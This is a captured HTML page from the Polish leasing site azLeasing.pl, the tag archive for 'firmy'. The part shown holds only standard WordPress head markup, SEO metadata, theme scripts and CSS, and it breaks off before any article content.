

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/temat/firmy
body_size: 110205
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Archiwa: firmy - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/temat/firmy" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: firmy - azLeasing.pl" />
	<meta property="og:url" content="https://www.azleasing.pl/temat/firmy" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.azleasing.pl/temat/firmy","url":"https://www.azleasing.pl/temat/firmy","name":"Archiwa: firmy - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"breadcrumb":{"@id":"https://www.azleasing.pl/temat/firmy#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/temat/firmy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"firmy"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami otagowanymi jako firmy" href="https://www.azleasing.pl/temat/firmy/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/tags/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"bffb170de8","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
